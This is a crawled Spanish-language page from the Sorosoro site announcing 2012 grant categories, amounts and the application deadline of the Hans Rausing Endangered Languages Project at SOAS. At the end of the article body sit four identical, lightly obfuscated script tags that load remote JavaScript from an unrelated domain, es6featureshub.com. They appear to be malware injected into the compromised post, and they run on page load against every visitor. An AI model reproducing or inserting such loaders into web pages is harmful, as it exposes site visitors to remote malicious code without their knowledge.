

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sorosoro.org/es/2012/01/16-de-enero-de-2012-fecha-limite-para-la-entrega-de-solicitudes-para-las-becas-eldp-proyecto-para-las-lenguas-amenazadas-soas-londres/
body_size: 10140
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="es-ES">
    <head profile="http://gmpg.org/xfn/11">
    	    	        <title>16 de enero de 2012 : Fecha límite para la entrega de solicitudes para las becas ELDP (Proyecto para las Lenguas Amenazadas), SOAS, Londres - Sorosoro Sorosoro</title>
                <meta name="description" content="Sorosoro es un programa que contribuye a la salvaguarda de las lenguas en peligro a través del mundo. La pagina Web propone videos, mapas e informaciones escritas." />
    	        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <link rel="stylesheet" href="https://www.sorosoro.org/wp-content/themes/sorosoro/style.css" type="text/css" media="all" />
        <link rel="stylesheet" href="https://www.sorosoro.org/wp-content/themes/sorosoro/style_print.css" type="text/css" media="print" />
        <link rel="alternate" type="application/rss+xml" title="Flux RSS de Sorosoro" href="http://feeds.feedburner.com/sorosoro_es" />
        <link rel="pingback" href="https://www.sorosoro.org/xmlrpc.php" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.sorosoro.org/es/2012/01/16-de-enero-de-2012-fecha-limite-para-la-entrega-de-solicitudes-para-las-becas-eldp-proyecto-para-las-lenguas-amenazadas-soas-londres/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="16 de enero de 2012 : Fecha límite para la entrega de solicitudes para las becas ELDP (Proyecto para las Lenguas Amenazadas), SOAS, Londres - Sorosoro" />
	<meta property="og:description" content="Desde el 17 de octubre, está en línea el formulario para solicitar las becas 2012 del programa de documentación del Hans Rausing Endangered Languages Project (Proyecto Hans Rausing para las lenguas amenazadas). Se proponen 4 tipos de financiación: &#8211; Las “pequeñas subvenciones” (SG, Small Grants) financian todo tipo de proyectos relativos a la documentación de [&hellip;]" />
	<meta property="og:url" content="https://www.sorosoro.org/es/2012/01/16-de-enero-de-2012-fecha-limite-para-la-entrega-de-solicitudes-para-las-becas-eldp-proyecto-para-las-lenguas-amenazadas-soas-londres/" />
	<meta property="og:site_name" content="Sorosoro" />
	<meta property="article:published_time" content="2012-01-15T23:01:45+00:00" />
	<meta property="article:modified_time" content="2025-10-21T20:09:01+00:00" />
	<meta name="author" content="Michel.Lemee" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Michel.Lemee" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.sorosoro.org/es/2012/01/16-de-enero-de-2012-fecha-limite-para-la-entrega-de-solicitudes-para-las-becas-eldp-proyecto-para-las-lenguas-amenazadas-soas-londres/","url":"https://www.sorosoro.org/es/2012/01/16-de-enero-de-2012-fecha-limite-para-la-entrega-de-solicitudes-para-las-becas-eldp-proyecto-para-las-lenguas-amenazadas-soas-londres/","name":"16 de enero de 2012 : Fecha límite para la entrega de solicitudes para las becas ELDP (Proyecto para las Lenguas Amenazadas), SOAS, Londres - Sorosoro","isPartOf":{"@id":"https://www.sorosoro.org/es/#website"},"datePublished":"2012-01-15T23:01:45+00:00","dateModified":"2025-10-21T20:09:01+00:00","author":{"@id":"https://www.sorosoro.org/es/#/schema/person/6a38d9a3b9816780bdc12b184c7d9e18"},"breadcrumb":{"@id":"https://www.sorosoro.org/es/2012/01/16-de-enero-de-2012-fecha-limite-para-la-entrega-de-solicitudes-para-las-becas-eldp-proyecto-para-las-lenguas-amenazadas-soas-londres/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.sorosoro.org/es/2012/01/16-de-enero-de-2012-fecha-limite-para-la-entrega-de-solicitudes-para-las-becas-eldp-proyecto-para-las-lenguas-amenazadas-soas-londres/"]}]},{"@type":"BreadcrumbList","@id":"https://www.sorosoro.org/es/2012/01/16-de-enero-de-2012-fecha-limite-para-la-entrega-de-solicitudes-para-las-becas-eldp-proyecto-para-las-lenguas-amenazadas-soas-londres/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.sorosoro.org/es/"},{"@type":"ListItem","position":2,"name":"16 de enero de 2012 : Fecha límite para la entrega de solicitudes para las becas ELDP (Proyecto para las Lenguas Amenazadas), SOAS, Londres"}]},{"@type":"WebSite","@id":"https://www.sorosoro.org/es/#website","url":"https://www.sorosoro.org/es/","name":"Sorosoro","description":"Pour que vivent les langues du monde !","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sorosoro.org/es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.sorosoro.org/es/#/schema/person/6a38d9a3b9816780bdc12b184c7d9e18","name":"Michel.Lemee","url":"https://www.sorosoro.org/es/author/michel-lemee/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Sorosoro &raquo; Comentario 16 de enero de 2012 : Fecha límite para la entrega de solicitudes para las becas ELDP (Proyecto para las Lenguas Amenazadas), SOAS, Londres del feed" href="https://www.sorosoro.org/es/2012/01/16-de-enero-de-2012-fecha-limite-para-la-entrega-de-solicitudes-para-las-becas-eldp-proyecto-para-las-lenguas-amenazadas-soas-londres/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sorosoro.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sorosoro.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.sorosoro.org/es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sorosoro.org/es/wp-json/wp/v2/posts/61643" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sorosoro.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.sorosoro.org/es/?p=61643' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sorosoro.org/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sorosoro.org%2Fes%2F2012%2F01%2F16-de-enero-de-2012-fecha-limite-para-la-entrega-de-solicitudes-para-las-becas-eldp-proyecto-para-las-lenguas-amenazadas-soas-londres%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sorosoro.org/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sorosoro.org%2Fes%2F2012%2F01%2F16-de-enero-de-2012-fecha-limite-para-la-entrega-de-solicitudes-para-las-becas-eldp-proyecto-para-las-lenguas-amenazadas-soas-londres%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.2 stt:1,4,2;" />
                    <!-- Tracking code generated with Simple Universal Google Analytics plugin v1.0.5 -->
                    <script>
                    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
                    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

                    ga('create', 'UA-31897394-3', 'auto');
                    ga('send', 'pageview');

                    </script>
                    <!-- / Simple Universal Google Analytics plugin -->    </head>
    <body>
			
		<div class="center_ie">
			<div class="center_moz">
			
				<div id="header">
					<div id="header_sorosoro" class="float_left margin_none">
						<p class="padding_none"><a href="https://www.sorosoro.org/es/"><img src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/header_sorosoro_es.jpg" alt="" /></a></p>					
					</div><!-- #header_sorosoro -->
					<div id="header_right" class="float_left">
						<p class="padding_none"><img src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/header_visual_es.jpg" alt="" /></p>
					</div><!-- #header_right -->
					<div class="clear"></div><!-- .clear -->
				</div><!-- #header -->
				<div id="header2">
					<div id="header_sorosoro2" class="float_left margin_none color_white">
						<p class="padding_none"><img src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/header_sorosoro2_fr.jpg" alt="" /></p>
						<p class="padding_header font_20px"><a href="/es/las-lenguas-en-peligro/por-que-salvar-las-lenguas/">La diversidad ling&uuml;&iacute;stica ... &iquest;Para qu&eacute; sirve? ... &iquest;Cuales puestas?</a></p>
					</div>
					
					
					
					
				</div><!-- #header -->
				
				<script type="text/javascript">
					var url_site_wp = 'https://www.sorosoro.org/wp-content/themes/sorosoro/js/';
					var lang_site_wp = 'es';				
				</script>				
				<script type="text/javascript" src="https://www.sorosoro.org/wp-content/themes/sorosoro/js/menu.js"></script>					
				
				<div id="navigation" class="margin_none color_white list_style_none inline">
					<div id="navigation_links" class="float_left text_left">
						<p class="float_left"><a href="https://www.sorosoro.org/es/"><img src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/nav_home.png" alt="Accueil / Home" /></a></p>
						<ul><li class="float_left padding_menu menu_button menu1">&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://www.sorosoro.org/es/el-programa-sorosoro/"><strong>El programa Sorosoro</strong></a>&nbsp;&nbsp;&nbsp;&nbsp;</li><li class="float_left padding_menu menu_button menu2">&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://www.sorosoro.org/es/category/actualidades-de-sorosoro/"><strong>Qué hay de nuevo en Sorosoro</strong></a>&nbsp;&nbsp;&nbsp;&nbsp;</li><li class="float_left padding_menu menu_button menu3">&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://www.sorosoro.org/es/en_los_medios/"><strong>Sorosoro en los medios</strong></a>&nbsp;&nbsp;&nbsp;&nbsp;</li><li class="float_left padding_menu menu_button menu4">&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://www.sorosoro.org/es/donar/"><strong>Donar</strong></a>&nbsp;&nbsp;&nbsp;&nbsp;</li><li class="float_left padding_menu menu_button menu5">&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://www.sorosoro.org/es/contactenos/"><strong>Contáctenos</strong></a>&nbsp;&nbsp;&nbsp;&nbsp;</li></ul>						<div class="clear"></div><!-- .clear -->
					</div><!-- .navigation_links --> 
					<div id="navigation_lang" class="float_right text_center color_black">
					<div id="flags_language_selector"><a href="https://www.sorosoro.org/2012/01/16-janvier-2012-date-limite-de-depot-de-dossier-de-demande-de-bourses-eldp-endangered-languages-project-soas-londres/"><img src="https://www.sorosoro.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" height="12" alt="fr" width="18" />FR  &#160;</a><img src="https://www.sorosoro.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" height="12" alt="es" width="18" />ES  &#160;<a href="https://www.sorosoro.org/en/2012/01/january-16-2012-eldp-endangered-languages-project-grant-application-deadline-soas-london/"><img src="https://www.sorosoro.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" height="12" alt="en" width="18" />EN  &#160;</a></div >
					</div><!-- .navigation_lang --> 
					<div class="clear"></div><!-- .clear -->
				</div><!-- #navigation -->
								
				<br />
				
				<div id="content" class="float_left text_left ul_margin">

					<p class="no_print"><small></small></p>
					
					<div class="content_block">
					
						<p class="text_right no_print"><small><a href="#" onclick="window.print();">Imprimir <img src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/content_print.png" alt="" /></a> | 
						<a href="https://www.sorosoro.org/2012/01/16-janvier-2012-date-limite-de-depot-de-dossier-de-demande-de-bourses-eldp-endangered-languages-project-soas-londres/"><img src="https://www.sorosoro.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="Français" /></a> <a href="https://www.sorosoro.org/en/2012/01/january-16-2012-eldp-endangered-languages-project-grant-application-deadline-soas-london/"><img src="https://www.sorosoro.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English" /></a> 						</small></p>
						
											
						
						<h2>16 de enero de 2012 : Fecha límite para la entrega de solicitudes para las becas ELDP (Proyecto para las Lenguas Amenazadas), SOAS, Londres</h2>
						
												
						<div class="link_underline">
						<p style="text-align: justify;">Desde el 17 de octubre, está en línea el formulario para solicitar las becas <strong>2012</strong> del programa de documentación del <strong>Hans Rausing Endangered Languages Project </strong>(Proyecto Hans Rausing para las lenguas amenazadas).</p>
<p style="text-align: justify;">
<p style="text-align: justify;">Se proponen 4 tipos de financiación:</p>
<p style="text-align: justify;">&#8211;<strong> Las “pequeñas subvenciones” (SG, Small Grants)</strong> financian todo tipo de proyectos relativos a la documentación de las lenguas amenazadas, ya sea un trabajo de campo, el desarrollo de un proyecto piloto o terminar un trabajo ya comenzado. Se entregará una cantidad máxima de 10 000 £ (alrededor de 11 700 €) y el proyecto debe llevarse a cabo en un plazo máximo de un año. Se aconseja a los candidatos que soliciten estas becas por primera vez que soliciten estas “pequeñas subvenciones” antes de solicitar otros niveles de financiación.</p>
<p style="text-align: justify;">&#8211;<strong> Las becas individuales de estudios superiores (IGS) </strong>se destinan a proyectos que duren entre 12 y 36 meses y que cuentan generalmente con trabajos de campo. Las becas financian los viajes así como los gastos comunes durante el trabajo de campo y el periodo de tratamiento de datos, pero no deben considerarse un salario.</p>
<p style="text-align: justify;">&#8211; <strong>Las becas individuales post-doctorales (IPF)</strong> van dirigidas generalmente a investigadores que comiencen su carrera académica (que tengan un doctorado desde al menos 5 años) y con una experiencia lingüística sobre el terreno. Se entregan por un periodo de 12 a 24 meses.</p>
<p style="text-align: justify;">&#8211; <strong>Los proyectos de documentación mayores (MDP)</strong>: la financiación que se entrega en este marco permite cubrir los gastos ligados al trabajo de campo, el material técnico, los salarios de los investigadores y las becas de los estudiantes de tercer ciclo. Su duración va de 6 a 36 meses y las cantidades entregadas varían entre 10 000 £ (alrededor de 11 700 €) y hasta 150 000 £ (alrededor de 175 500 €)</p>
<p style="text-align: justify;">
<p style="text-align: justify;">La solicitud se realiza en línea y la fecha límite de recepción de la candidatura es el <strong>16 de enero de 2012</strong>. Se comunicarán los resultados el 15 de junio de 2012.</p>
<p style="text-align: justify;">
<p style="text-align: justify;">
<p style="text-align: justify;"><a href="http://www.hrelp.org/grants/apply" target="_blank">Más información</a></p>
<p style="text-align: justify;">Para acceder al formulario, <a href="https://hrelp.org/application" target="_blank">haga clic aquí</a></p>
<p style="text-align: justify;">
<p style="text-align: justify;">
<p><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
						</div>
						
												
												
												
						<br /><br /><br />
						<p class="text_center no_print">
														<!-- <a href="https://www.sorosoro.org/es/2011/12/27-de-diciembre-de-2011-sorosoro-en-el-programa-la-tete-au-carre-de-la-cadena-de-radio-francesa-france-inter/" rel="prev">&laquo; Anterior</a> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;							Archivos :  
							<a href="https://www.sorosoro.org/es/category/calendario/" rel="category tag">Calendario</a> 
